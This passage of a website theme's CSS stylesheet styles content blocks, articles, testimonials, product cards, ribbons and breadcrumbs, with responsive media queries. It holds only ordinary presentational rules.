@media (max-width: 767px) {
  .block.style-1.list .block-image {
    display: block;
    width: 100%;
    position: relative;
  }
  .block.style-1.list .block-body {
    display: block;
    padding: 10px 0 0 0;
  }
}
/* STYLE-2 BLOCKS */
.block.style-2 {
  display: block;
  width: 100%;
  margin-bottom: 30px;
}
.block.style-2 .block-title {
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
}
.block.style-2 .block-image {
  display: table-cell;
  width: 38%;
  padding: 0;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
  overflow: hidden;
}
.block.style-2 .block-image img {
  width: 100%;
}
.block.style-2 .block-body {
  display: table-cell;
  vertical-align: top;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.block.style-2.bg-base-1 .block-body {
  background-color: #95a5a6;
  color: #ffffff;
}
.block.style-2.bg-base-2 .block-body {
  background-color: #95a5a6;
  color: #ffffff;
}
.block.style-2.bg-base-3 .block-body {
  background-color: #fcfcfc;
  color: #95a5a6;
}
.block.style-2.bg-base-4 .block-body {
  background-color: #0a0814;
  color: #ffffff;
}
.block.style-2.bg-base-5 .block-body {
  background-color: #ffffff;
  color: #0a0814;
}
.block.style-2.bg-base-1 hr {
  border-color: #8d9e9f;
}
.block.style-2.bg-base-2 hr {
  border-color: #8d9e9f;
}
.block.style-2.bg-base-3 hr {
  border-color: #f4f4f4;
}
.block.style-2.bg-base-4 hr {
  border-color: #050409;
}
.block.style-2.bg-base-5 hr {
  border-color: #f7f7f7;
}
@media (max-width: 767px) {
  .block.style-2 .block-image {
    display: block;
    width: 100%;
  }
  .block.style-2 .block-body {
    display: block;
  }
}
/* STYLE-3 BLOCKS */
.block.style-3 {
  border: 1px solid;
  border-color: #dfddda;
  background: #ffffff;
}
.block.style-3 img {
  width: 100%;
}
.block.style-3 .block-title {
  margin-bottom: 8px;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-3 .block-footer {
  display: block;
  background: #ffffff;
  padding: 15px;
}
.block.style-3 .block-footer h3 {
  padding: 0;
  margin: 0;
  font-size: 1em;
  font-weight: 600;
  text-transform: capitalize;
}
.block.style-3.v2 {
  border: 0;
}
.block.style-3.v2 .block-body {
  padding: 10px 0;
}
.block-date-over {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 10px;
  background: #ffffff;
  color: #333333;
  border-radius: 2px;
  font-weight: 400;
  font-size: 12px;
}
.block-date-over.alpha {
  background: rgba(255, 255, 255, 0.7);
}
/* STYLE-4 BLOCKS */
.block.style-4 .block-title {
  margin-bottom: 8px;
  color: #282d33;
  font-size: 16px !important;
  font-weight: 600;
}
.block.style-4 .block-title a {
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-4 .block-title-sm {
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-4 .block-title-sm a {
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-4 p {
  margin-bottom: 0;
}
.block.style-4 .block-icon.circle i {
  border-radius: 100%;
}
.block.style-4 .block-icon.rounded i {
  border-radius: 2px;
}
.block.style-4.v1 .block-icon {
  margin-bottom: 25px;
}
.block.style-4.v1 .block-icon i {
  width: 84px;
  height: 84px;
  line-height: 84px;
  text-align: center;
  font-size: 38px;
}
.block.style-4.v1 .block-icon i.bg-base-5 {
  border: 1px solid #e6e6e6;
}
.block.style-4.style-4-a.v1 .block-icon {
  margin-bottom: 10px;
}
.block.style-4-a.v1 {
  margin-bottom: 30px;
}
.block.style-4.v2 .block-icon {
  margin-bottom: 25px;
}
.block.style-4.v2 .block-icon i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  font-size: 38px;
  background: #fcfcfc;
  color: #95a5a6;
}
.block.style-4.v2:hover .block-icon i {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE-5 BLOCKS */
.block.style-5 {
  position: relative;
}
.block.style-5 .block-content .block-title {
  padding: 0;
  margin: 0 0 8px 0;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-5 .block-content .block-title-2 {
  padding: 0;
  margin: 0;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
  text-transform: none !important;
}
.block.style-5.v1 .block-icon {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 0;
}
.block.style-5.v1 .block-icon i {
  font-size: 40px;
  color: #95a5a6;
}
.block.style-5.v1 .block-content {
  padding-left: 50px;
}
.block.style-5.v1a .block-icon {
  width: 50px;
  height: 50px;
  position: absolute;
  left: 0;
  top: 0;
}
.block.style-5.v1a .block-icon i {
  font-size: 50px;
  color: #282d33;
  line-height: 0;
}
.block.style-5.v1a .block-icon .icon-number {
  font-size: 50px;
  color: #282d33;
  line-height: 1;
  display: block;
  text-align: right;
}
.block.style-5.v1a .block-content {
  padding-left: 70px;
  padding-right: 20px;
}
.block.style-5.v2 .block-icon {
  width: 82px;
  height: 82px;
  text-align: center;
  border: 1px solid #95a5a6;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.block.style-5.v2 .block-icon i {
  font-size: 40px;
  line-height: 82px;
  color: #95a5a6;
  font-weight: normal;
}
.block.style-5.v2 .block-content {
  padding-left: 97px;
}
.block.style-5.v2a .block-icon {
  border: 1px solid #ffffff;
}
.block.style-5.v2a .block-icon i {
  color: #ffffff;
}
.block.style-5.v2a .block-content {
  color: #e6e6e6;
}
.block.style-5.v2a .block-content .block-title {
  color: #ffffff;
}
.block.style-5.v3 .block-icon {
  width: 15px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 5px;
}
.block.style-5.v3 .block-icon i {
  font-size: 15px;
  color: #95a5a6;
}
.block.style-5.v3 .block-content {
  padding-left: 30px;
}
.block.style-5.v4 .block-icon {
  display: block;
  text-align: center;
  margin-bottom: 20px;
}
.block.style-5.v4 .block-icon i {
  font-size: 80px;
  color: #95a5a6;
}
.block.style-5.v4 .block-content {
  text-align: center;
}
/* STYLE-6 BLOCKS */
.block.style-6 {
  overflow: visible;
  position: relative;
  margin-top: 42px;
  background-color: #ffffff;
  border: 1px solid #dfddda;
}
.block.style-6 .block-icon i {
  width: 84px;
  height: 84px;
  font-size: 40px;
  text-align: center;
  line-height: 84px;
  position: absolute;
  top: -42px;
  left: 50%;
  margin-left: -42px;
}
.block.style-6 .block-body {
  padding-top: 60px;
}
.block.style-6 .block-title {
  margin-bottom: 8px;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-6 .block-icon.circle i {
  border-radius: 100%;
}
.block.style-6 .block-icon.rounded i {
  border-radius: 2px;
}
.block.style-6 .btn {
  margin: 10px 0;
}
@media (max-width: 767px) {
  .block.style-6 {
    margin-top: 80px;
  }
}
/* STYLE-7 BLOCKS */
.block.style-7 img {
  width: 100%;
  border-radius: 2px;
}
.block.style-7 .block-title {
  margin: 15px 0px;
}
.block.style-7 .block-title span {
  display: block;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
}
.block.style-7 .block-title small {
  display: block;
  font-size: 75%;
  margin-top: 2px;
}
.block.style-7 .block-body {
  padding: 0;
}
.block.style-7 .block-footer {
  display: block;
  padding: 0;
}
.block.style-7 .block-footer h3 {
  padding: 0;
  margin: 0;
  font-size: 1em;
  font-weight: 600;
  text-transform: capitalize;
}
/* STYLE-8 BLOCKS - TESTIMONIAL */
.block.style-8 .info-author:before,
.block.style-8 .info-author:after {
  content: "";
  display: table;
}
.block.style-8 .info-author:after {
  clear: both;
}
.block.style-8 .block-body {
  font-style: italic;
  line-height: 24px;
}
.block.style-8 .block-body i {
  font-size: 18px;
  margin-right: 8px;
}
.block.style-8 .block-image img {
  width: 100%;
}
.block.style-8 .info-author .author-img {
  width: 75px;
  height: 75px;
  display: table-cell;
  margin: 0;
  padding: 0;
}
.block.style-8 .info-author .author-img img {
  width: 100%;
  border-radius: 0 0 0 2px;
}
.block.style-8 .info-author .author-info {
  height: 75px;
  display: table-cell;
  padding-left: 15px;
  vertical-align: middle;
  text-align: left;
  border-bottom-left-radius: 2px;
}
.block.style-8 .info-author .author-info .author-name {
  display: block;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
}
.block.style-8 .info-author .author-info .author-pos {
  display: block;
  font-style: italic;
  font-size: 85%;
}
.block.style-8.style-8a .info-author {
  width: 100%;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.block.style-8.style-8b .block-body {
  position: relative;
  border-radius: 2px;
}
.block.style-8.style-8b .block-body:after {
  top: 100%;
  left: 38px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 10px;
  margin-left: -10px;
}
.block.style-8.style-8b .block-body.bg-base-1:after {
  border-top-color: #95a5a6;
}
.block.style-8.style-8b .block-body.bg-base-2:after {
  border-top-color: #95a5a6;
}
.block.style-8.style-8b .block-body.bg-base-3:after {
  border-top-color: #fcfcfc;
}
.block.style-8.style-8b .block-body.bg-base-4:after {
  border-top-color: #0a0814;
}
.block.style-8.style-8b .block-body.bg-base-5:after {
  border-top-color: #ffffff;
}
.block.style-8.style-8b .info-author {
  margin-top: 15px;
}
.block.style-8.style-8b .info-author .author-img img {
  border-radius: 2px;
}
.block.style-8.style-8b .style-8-author {
  width: 100%;
  margin-top: 15px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
/* IMAGE AND MEDIA BLOCKS */
.block.block-image .block-image,
.block.block-media .block-media-content {
  margin-bottom: 20px;
}
.block.block-image .block-image img {
  width: 100%;
}
.block.block-image .block-title,
.block-media .block-title {
  margin-bottom: 8px;
  color: #282d33;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.4;
}
.block.block-image .block-title a,
.block-media .block-title a {
  color: #282d33;
}
.block.block-image .carousel {
  margin-bottom: 15px;
}
.block.block-image.v1 {
  border-radius: 0;
}
.block.block-image.v1 .block-image {
  border-radius: 2px;
  overflow: hidden;
}
.block.block-image.v2,
.block-media.v2 {
  background-color: #ffffff;
  border: 1px solid #dfddda;
}
.block.block-image.v2 .block-content,
.block-media.v2 .block-content {
  padding: 0 15px;
}
.block.block-image.v2 .block-image {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.block.block-image.v3 {
  display: table;
  width: 100%;
}
.block.block-image.v3 .block-image {
  display: table-cell;
  width: 40%;
  vertical-align: top;
}
.block.block-image.v3 .block-image img {
  width: 100%;
  border-radius: 2px;
}
.block.block-image.v3 .block-content {
  display: table-cell;
  vertical-align: top;
  padding-left: 20px;
}
@media (max-width: 767px) {
  .block.block-image.v3 {
    display: block;
  }
  .block.block-image.v3 .block-image {
    display: block;
    width: 100%;
    margin-bottom: 20px;
  }
  .block.block-image.v3 .block-content {
    display: block;
    padding-left: 0;
  }
}
.block.block-image.v4 {
  position: relative;
  margin: 0;
  overflow: hidden;
}
.block.block-image.v4 .block-image {
  margin: 0;
}
.block.block-image.v4 .block-image img {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.block.block-image.v4:hover .block-image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  /* Chrome 4+, Op 15+, Saf 3.1, iOS Saf 3.2+ */
  -moz-transform: rotate(10deg) scale(1.2);
  /* Fx 3.5-15 */
  -ms-transform: rotate(10deg) scale(1.2);
  /* IE 9 */
  -o-transform: rotate(10deg) scale(1.2);
  /* Op 10.5-12 */
  transform: rotate(10deg) scale(1.2);
  /* Fx 16+, IE 10+ */
}
.block.block-image.v4 .block-title {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: #fff;
  z-index: 1100;
}
.block.block-image.v4 .block-title > a {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
}
.block.block-image.v4 .block-title > a > span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.block.block-image.v4 .block-title .block-title-heading {
  margin: 0;
  padding: 0;
  color: #FFF;
  font-weight: 600;
}
.block.block-image.v4 .block-hover-mask {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1000;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.block.block-image.v4:hover .block-hover-mask {
  background: rgba(0, 0, 0, 0.65);
}
/* HERO BLOCKS -- The color will be set by adding to the element a pre-defined background color class */
.block.hero p {
  padding: 0 15px 15px 15px;
}
.block.hero .block-title {
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.block.hero .block-icon {
  text-align: center;
  padding: 15px 0;
}
.block.hero .block-icon i {
  font-size: 64px;
}
/* ARROW BLOCKS */
.block.block-arrow {
  margin-top: 0;
}
.block.block-arrow .block-body {
  padding-top: 20px;
}
.block.block-arrow .block-icon-wrapper {
  width: 210px;
  padding: 20px;
  border-radius: 2px;
  margin: 0 auto;
  margin-bottom: 20px;
  position: relative;
  background: #95a5a6;
}
.block.block-arrow .block-icon-wrapper .block-icon {
  display: block;
  text-align: center;
  margin: 20px 0;
}
.block.block-arrow .block-icon-wrapper .block-icon i {
  font-size: 64px;
}
.block.block-arrow .block-icon-wrapper .block-icon img {
  width: 64px;
}
.block.block-arrow .block-title {
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.block.block-arrow .block-icon:after {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 20px;
}
.block.block-arrow.style-1 .block-icon-wrapper {
  background: #95a5a6;
  color: #ffffff;
}
.block.block-arrow.style-2 .block-icon-wrapper {
  background: #95a5a6;
  color: #ffffff;
}
.block.block-arrow.arrow-up .block-icon:after {
  bottom: 100%;
  left: 50%;
  border-bottom-color: #95a5a6;
  margin-left: -20px;
}
.block.block-arrow.arrow-right .block-icon:after {
  left: 100%;
  top: 50%;
  border-left-color: #95a5a6;
  margin-top: -20px;
}
.block.block-arrow.arrow-down .block-icon:after {
  top: 100%;
  left: 50%;
  border-top-color: #95a5a6;
  margin-left: -20px;
}
.block.block-arrow.arrow-left .block-icon:after {
  right: 100%;
  top: 50%;
  border-right-color: #95a5a6;
  margin-top: -20px;
}
.block.block-arrow.arrow-up.style-1 .block-icon:after {
  border-bottom-color: #95a5a6;
}
.block.block-arrow.arrow-up.style-2 .block-icon:after {
  border-bottom-color: #95a5a6;
}
.block.block-arrow.arrow-down.style-1 .block-icon:after {
  border-top-color: #95a5a6;
}
.block.block-arrow.arrow-down.style-2 .block-icon:after {
  border-top-color: #95a5a6;
}
.block.block-arrow.arrow-right.style-1 .block-icon:after {
  border-left-color: #95a5a6;
}
.block.block-arrow.arrow-right.style-2 .block-icon:after {
  border-left-color: #95a5a6;
}
.block.block-arrow.arrow-left.style-1 .block-icon:after {
  border-right-color: #95a5a6;
}
.block.block-arrow.arrow-left.style-2 .block-icon:after {
  border-right-color: #95a5a6;
}
/* BLOCK WITH NO-SPACE: SIMPLE + ARROW */
.container-fluid .block.no-space {
  border-radius: 0;
}
.block.no-space.arrow-right:after {
  left: 100%;
  z-index: 300;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 20px;
  margin-top: -20px;
}
.block.no-space.arrow-right.white:after {
  border-left-color: #ffffff;
}
.block.no-space.arrow-right.bg-base-1:after {
  border-left-color: #95a5a6;
}
.block.no-space.arrow-right.bg-base-2:after {
  border-left-color: #95a5a6;
}
.block.no-space.arrow-right.bg-base-3:after {
  border-left-color: #fcfcfc;
}
.block.no-space.arrow-right.bg-base-4:after {
  border-left-color: #0a0814;
}
.block.no-space.arrow-right.bg-base-5:after {
  border-left-color: #ffffff;
}
.block.no-space > .block-header {
  margin: 0;
  padding: 15px 20px;
}
.block.no-space > .block-body {
  margin-top: 20px;
  padding: 20px 40px;
  min-height: 350px;
}
.block.no-space > .block-footer {
  margin: 15px 0 0 0;
  padding: 15px 20px;
}
.block.no-space > .block-footer .pagination {
  margin: 0;
}
.block.no-space .img-icon {
  display: block;
  text-align: center;
  margin: 20px 0 10px 0;
}
.block.no-space .img-icon img {
  width: 80px;
}
.block.no-space .img-icon i {
  font-size: 80px;
}
.block.no-space h1 {
  display: block;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  text-transform: 16px;
  margin: 20px 0 20px 0;
  padding: 0;
  text-align: center;
}
/* ARTICLE BLOCKS */
.articles-wrapper {
  padding: 15px;
  background-color: #f3f3f3;
  border: 1px solid #eeeeee;
  border-radius: 2px;
}
.block.article {
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.block.article .title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  margin-bottom: 6px;
  padding: 0;
  text-transform: none;
}
.block.article .video-title {
  margin: 0;
  padding: 0;
  font-size: 12px;
  font-family: "TradeGothic", "Open Sans", sans-serif;
}
.block.article .video-title a {
  font-size: 12px;
  font-weight: 400;
  margin-bottom: 6px;
  padding: 0;
  text-transform: none;
}
.block.article .video-title a:hover {
  color: #95a5a6;
}
.block.article img {
  width: 100%;
  border-radius: 2px;
}
.block.article .meta-tags a {
  display: inline-block;
  color: #95a5a6;
}
.block.article .article-meta {
  margin-bottom: 10px;
}
.block.article .article-meta .article-labels {
  float: left;
}
.block.article .article-meta .article-date {
  float: right;
  font-size: 11px;
  padding: .2em 0 .3em 0;
  text-transform: uppercase;
  text-align: right;
  color: #999999;
}
.block.article .video-hover-play {
  font-size: 100%;
}
.block.article .video-hover-play a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(149, 165, 166, 0);
}
.block.article .video-hover-play a:hover {
  background: rgba(149, 165, 166, 0);
}
.block.article .video-hover-play a:before {
  content: "\f144";
  font-family: FontAwesome;
  font-size: 30px;
  color: #FFF;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -23px;
  margin-left: -30px;
  width: 60px;
  height: 46px;
  line-height: 46px;
  background: #95a5a6;
  border-radius: 2px;
  text-align: center;
}
.block.article .video-hover-play a:hover:before {
  color: #FFF;
  background: #95a5a6;
}
.block.article .video-hover-play.small a:before {
  font-size: 16px;
  top: 50%;
  left: 50%;
  margin-top: -12px;
  margin-left: -15px;
  width: 30px;
  height: 24px;
  line-height: 24px;
}
.block.article.grid .article-image {
  position: relative;
  margin-bottom: 15px;
}
.block.article.grid .image-title {
  position: absolute;
  left: 0;
  bottom: 10px;
  padding: 6px 8px;
  font-size: 13px;
  font-weight: 500;
}
.block.article.grid .article-category {
  font-size: 11px;
  color: #95a5a6;
  text-transform: uppercase;
}
.block.article.list {
  padding-bottom: 10px;
  margin-bottom: 50px;
}
.block.article.list .article-image {
  display: table-cell;
  vertical-align: top;
  position: relative;
}
.block.article.list.style-1 .article-image {
  width: 45%;
}
.block.article.list.style-2 .article-image {
  width: 30%;
}
.block.article.list .block-body {
  display: table-cell;
  vertical-align: top;
}
.block.article.list.style-1 .block-body.left {
  padding: 0 20px 0 0;
}
.block.article.list.style-1 .block-body.right {
  padding: 0 0 0 20px;
}
.block.article.list.style-2 .block-body.left {
  padding: 0 10px 0 0;
}
.block.article.list.style-2 .block-body.right {
  padding: 0 0 0 10px;
}
.block.article.list .block-body p {
  margin-top: 15px;
}
.block.article.list .article-label {
  display: inline-block;
  padding: 6px 8px;
  font-size: 1em;
  font-weight: 500;
}
.block.article.list .title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
}
.block.article.list .article-info {
  display: block;
  margin-bottom: 4px;
  font-size: 11px;
  text-transform: uppercase;
  color: #999999;
}
.block.article.list.style-1 .article-text {
  position: relative;
  padding-bottom: 25px;
}
.block.article.list .article-text:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 50px;
  height: 1px;
  background: #f1f1f1;
}
.block.article.list .article-title-text {
  margin: 0 !important;
  font-size: 13px;
  line-height: 18px;
}
.block.article.list .block-footer {
  display: table;
  width: 100%;
}
.block.article.list .block-footer .meta-info span {
  float: left;
  margin-right: 8px;
  font-size: 11px;
}
.block.article.list .block-footer .meta-info span i {
  margin-right: 4px;
  font-size: 13px;
}
.block.article.list .image-title {
  position: absolute;
  left: 0;
  bottom: 10px;
  padding: 10px;
  font-size: 1em;
  font-weight: 500;
}
.block.article.list .article-category {
  font-size: 11px;
  color: #95a5a6;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .block.article.list .article-image {
    display: block;
    width: 100% !important;
  }
  .block.article.list .article-text {
    padding-bottom: 0;
  }
  .block.article.list .block-body {
    display: block;
    padding: 0 !important;
  }
  .block.article.list .block-body.left {
    margin-bottom: 20px;
  }
  .block.article.list .block-body.right {
    margin-top: 20px;
  }
}
.block.article.post .article-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 26px;
  text-transform: none;
}
.block.article.post .article-image {
  margin-bottom: 20px;
}
.block.article.post .meta-info {
  margin: 15px 0;
}
.block.article.post .meta-info span {
  display: block;
}
.block.article.post .meta-info span strong {
  color: #333333;
}
/* TESTIMONIAL BLOCKS */
.block.testimonial .block-body {
  font-style: italic;
  line-height: 24px;
}
.block.testimonial .testimonial-author:before,
.block.testimonial .testimonial-author:after {
  content: "";
  display: table;
}
.block.testimonial .block-body i {
  font-size: 18px;
  margin-right: 8px;
}
.block.testimonial .block-image img {
  width: 100%;
}
.block.testimonial .testimonial-author:after {
  clear: both;
}
.block.testimonial.style-1 .testimonial-author {
  width: 100%;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.block.testimonial.style-1 .testimonial-author .author-img {
  width: 75px;
  height: 75px;
  display: table-cell;
  margin: 0;
  padding: 0;
}
.block.testimonial.style-1 .testimonial-author .author-img img {
  width: 100%;
  border-bottom-left-radius: 2px;
}
.block.testimonial.style-1 .testimonial-author .author-info {
  height: 75px;
  display: table-cell;
  padding-left: 15px;
  vertical-align: middle;
  text-align: left;
  border-bottom-left-radius: 2px;
}
.block.testimonial.style-1 .testimonial-author .author-info .author-name {
  display: block;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
}
.block.testimonial.style-1 .testimonial-author .author-info .author-pos {
  display: block;
  font-style: italic;
}
.block.testimonial.style-2 .block-body {
  position: relative;
}
.block.testimonial.style-2 .block-body:after {
  top: 100%;
  left: 37.5px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 10px;
  margin-left: -10px;
}
.block.testimonial.style-2 .testimonial-author {
  width: 100%;
  margin-top: 15px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.block.testimonial.style-2 .testimonial-author .author-img {
  width: 75px;
  height: 75px;
  display: table-cell;
  margin: 0;
  padding: 0;
}
.block.testimonial.style-2 .testimonial-author .author-img img {
  width: 100%;
  border-bottom-left-radius: 2px;
}
.block.testimonial.style-2 .testimonial-author .author-info {
  height: 75px;
  display: table-cell;
  padding-left: 15px;
  vertical-align: middle;
  text-align: left;
  border-bottom-left-radius: 2px;
}
.block.testimonial.style-2 .testimonial-author .author-info .author-name {
  display: block;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  color: #333333;
}
.block.testimonial.style-2 .testimonial-author .author-info .author-pos {
  display: block;
  font-style: italic;
}
/* BORDERED BLOCKS */
.block-bordered-grid {
  border-right: 1px solid #dfddda;
  padding: 40px;
  border-radius: 0;
}
.block-bordered-grid {
  border-top: 1px solid #dfddda;
}
@media (min-width: 992px) {
  .col-2 .block-bordered-grid:nth-child(-n+2) {
    border-top: 0;
  }
  .col-2 .block-bordered-grid:nth-child(2n+2) {
    border-right: 0;
  }
  .col-3 .block-bordered-grid:nth-child(-n+3) {
    border-top: 0;
  }
  .col-3 .block-bordered-grid:nth-child(3n+3) {
    border-right: 0;
  }
  .col-4 .block-bordered-grid:nth-child(-n+4) {
    border-top: 0;
  }
  .col-4 .block-bordered-grid:nth-child(4n+4) {
    border-right: 0;
  }
  .col-5 .block-bordered-grid:nth-child(-n+5) {
    border-top: 0;
  }
  .col-5 .block-bordered-grid:nth-child(5n+5) {
    border-right: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-bordered-grid:nth-child(even) {
    border-right: 0;
  }
  .block-bordered-grid:nth-child(1),
  .block-bordered-grid:nth-child(2) {
    border-top: 0;
  }
}
/* CONTENT BLOCKS */
.block-text {
  padding: 15px;
  background-color: #fcfcfc;
}
.block-text .block-title {
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 22px;
  font-weight: 600;
  text-transform: capitalize;
  color: #95a5a6;
}
/* BLOCK ELEMENTS */
/* BE - AUTHOR */
.be-author {
  display: table;
}
.be-author:before,
.be-author:after {
  content: "";
  display: table;
}
.be-author:after {
  clear: both;
}
.be-author .be-author-image {
  width: 60px;
  display: table-cell;
}
.be-author .be-author-image img {
  width: 100%;
  border-radius: 100%;
}
.be-author .be-author-info {
  display: table-cell;
  padding-left: 10px;
  vertical-align: middle;
}
.be-author .be-author-info .author-name {
  font-weight: 600;
}
.be-author .be-author-info .author-desc {
  font-weight: 400;
  font-size: 12px;
}
/* INLINE ROW BLOCKS */
.inline-row-blocks .block-item-icon {
  display: inline-block;
  width: 28px;
  vertical-align: top;
  padding-bottom: 8px;
}
.inline-row-blocks .block-item-icon i {
  font-size: 28px;
  color: #f2f1ef;
}
.inline-row-blocks.has-icon .block-item-content {
  display: inline-block;
  margin: 4px 0;
  padding: 8px 15px 8px 5px;
  width: calc(100% - 32px - 30px);
}
.inline-row-blocks.border-right .item .block-item-content {
  border-right: 1px solid #f1f1f1;
  vertical-align: top;
}
.inline-row-blocks.border-right .item:last-child .block-item-content {
  border-right: 0;
  margin-right: 10px;
}
.inline-row-blocks.border-right .item .block-item-content .block-title {
  margin: 0;
  padding: 0;
  font-size: 13px;
  text-transform: uppercase;
  color: #f2f1ef;
}
/* IMAGE HOLDERS BLOCKS */
.block.image-holder .block-info {
  padding: 15px 0;
  background: #95a5a6;
}
.block.image-holder .block-info.over {
  padding: 15px !important;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px 0;
  background: #FFF;
  background: rgba(255, 255, 255, 0.6);
}
.block.image-holder .block-info.over .info-title {
  margin: 0;
  padding: 0;
  font-size: 18px;
  color: #282d33;
  font-weight: 500;
  letter-spacing: 1px;
}
/* PRODUCT BLOCK - Style 1 */
.block.product {
  background: #ffffff;
  padding: 1px;
  margin-bottom: 20px;
  border: 1px solid #dfddda;
}
.block.product .figure {
  padding: 1px;
}
.block.product .figure img {
  width: 100% !important;
}
.block.product .product-title {
  margin: 10px 0 0 0;
  padding: 0;
  border-bottom: 0;
}
.block.product .product-title a {
  font-size: 14px;
  font-weight: 400;
}
.block.product .product-title a:hover {
  color: #95a5a6;
}
.block.product figure {
  padding-bottom: 1px;
  border-bottom: 1px solid #f1f1f1;
}
.block.product .block-content {
  padding: 10px;
}
.block.product p {
  margin: 5px 0;
}
.block.product .price-wrapper {
  margin-top: 4px;
}
.block.product .price {
  padding: 4px 0;
  font-size: 18px;
  font-weight: 600;
}
.block.product .price.discount {
  padding: 7px 0 0 0;
  margin-right: 4px;
  font-size: 1em;
  font-weight: 400;
  color: #cf000f;
  text-decoration: line-through;
}
.block.product .block-footer {
  border-top: 1px solid #f1f1f1;
  padding-top: 8px;
  margin-top: 10px;
}
.block.product .block-footer:after {
  display: table;
  content: "";
  clear: both;
}
/* PRODUCT BLOCK - Style 2: Same as style 1 but without padding */
.block.product.style-2 {
  padding: 0;
  border: 0;
}
.block.product.style-2 figure {
  padding-bottom: 0;
  border-bottom: 0;
}
.block.product.style-3 {
  padding: 0;
}
.block.product.style-3 figure {
  padding: 0;
  border: 0;
}
.block.product.style-3 .product-title {
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.block.product.style-3 .product-title a {
  font-size: 14px;
  font-weight: 400;
}
.block.product.style-3 .block-footer {
  display: table;
  width: 100%;
  border-top: 1px solid #f1f1f1;
  margin: 0;
  padding: 0;
}
.block.product.style-3 .block-footer .cell {
  border-right: 1px solid #f1f1f1;
  vertical-align: middle;
}
.block.product.style-3 .block-footer .cell:last-child {
  border-right: 0;
}
.block.product.style-3 .block-footer .cell a {
  display: block;
  text-align: center;
  padding: 10px 0;
}
.block.product.style-3 .block-footer .cell:hover {
  background: #95a5a6;
}
.block.product.style-3 .block-footer .cell.price-wr:hover {
  background: transparent;
}
.block.product.style-3 .block-footer .cell a i {
  margin: 0;
}
.block.product.style-3 .block-footer .price {
  padding: 0;
  color: #444444;
  display: block;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
}
.block.product.style-3 .block-footer .discount {
  color: #cf000f;
  font-size: 11px;
  font-weight: 400;
}
.block.product.inverse {
  padding: 0;
}
.block.product.inverse h2 a {
  font-weight: 400;
}
.block.product.inverse .price {
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
}
.block.product.inverse .block-footer {
  border-top: 0;
  padding-top: 0;
}
.block.product.inverse .btn i {
  margin: 0;
}
/* PRODUCT RIBBONS */
.product-ribbon {
  position: absolute;
  top: 15px;
}
.product-ribbon.left {
  left: 15px;
}
.product-ribbon.right {
  right: 15px;
}
.product-ribbon.no-space {
  top: 0;
}
.product-ribbon.no-space.left {
  left: 0;
}
.product-ribbon.no-space.right {
  right: 0;
}
.product-ribbon.style-1 {
  width: 48px;
  height: 48px;
  border-radius: 100%;
  text-align: center;
  line-height: 48px;
  font-size: 11px;
}
/* BREADCRUMBS */
.breadcrumb.style-1 {
  float: none;
  padding: 10px 0;
  background: transparent;
}
.breadcrumb.style-1 a {
  color: #ffffff;
}
.breadcrumb.style-1 a:hover {
